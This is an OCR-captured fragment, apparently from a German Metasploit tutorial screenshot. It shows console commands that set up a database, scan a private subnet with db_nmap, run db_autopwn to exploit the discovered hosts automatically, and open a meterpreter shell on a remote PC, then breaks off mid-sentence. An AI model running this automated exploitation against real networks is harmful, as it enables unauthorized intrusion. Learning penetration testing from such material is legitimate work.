
metasploit
msf 
>
 db_driver postgresql

msf 
>
 db_connect msf_user
:
[
password
]@
127.0
.
0.1
:
5432
/
msf_database

msf 
>
 db_workspace 
-
a meinProjekt

msf 
>
 db_nmap 
192.168
.
50.0
/
24
msf 
>
 db_hosts

msf 
>
 db_services

msf 
>
 db_autopwn 
-
t 
-
p 
-
e

msf 
>
 session 
-
i 
1
meterpreter 
>
Wir befinden uns nun in einer Shell auf dem
Remote-PC und können verschiedene Befehle